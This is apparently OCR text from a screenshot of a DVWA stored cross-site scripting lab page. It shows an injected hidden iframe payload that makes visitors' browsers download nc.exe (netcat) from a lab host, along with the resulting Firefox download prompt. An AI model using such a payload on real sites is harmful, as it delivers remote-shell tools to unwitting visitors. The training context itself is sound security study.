 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Exe
<iframe src="http://10.0.2.15/nc.exe" height="0" width="0"></frame>
Message *
Opening nc.exe
You have chosen to open:
? nc.exe
which is: DOS/Windows executable (58.0 KB)
from: http://10.0.2.15
What should Firefox do with this file?
Open with
Archive Manager (default)
Save File
Do this automatically for files like this from now on.
Cancel
OK
Name: test
Message: Thi
Name: Teste
Message:
Name: Exe
Message: